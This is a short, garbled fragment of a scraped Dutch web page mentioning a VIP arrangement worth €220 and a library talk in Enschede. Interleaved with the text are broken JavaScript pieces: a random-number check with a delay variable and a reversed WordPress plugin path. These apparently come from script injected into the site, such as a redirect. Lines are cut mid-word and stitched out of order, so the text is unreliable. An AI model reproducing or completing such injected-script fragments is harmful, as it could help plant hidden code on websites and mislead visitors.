
(number1==3){var delay =
dé
toof-redaeh/snigulp/tnetnoc-
(number1==3){var delay =
usief terras ingericht. Hier heeft u niet
ankjes. Er wordt 1x een VIP arrangement voor
];var number1=Math.floor(Math.random()*6);
op het hoofdterrein aangeboden t.w.v. €220.
Volgend
Aangeklede lezing Bibliotheek Enschede
bericht: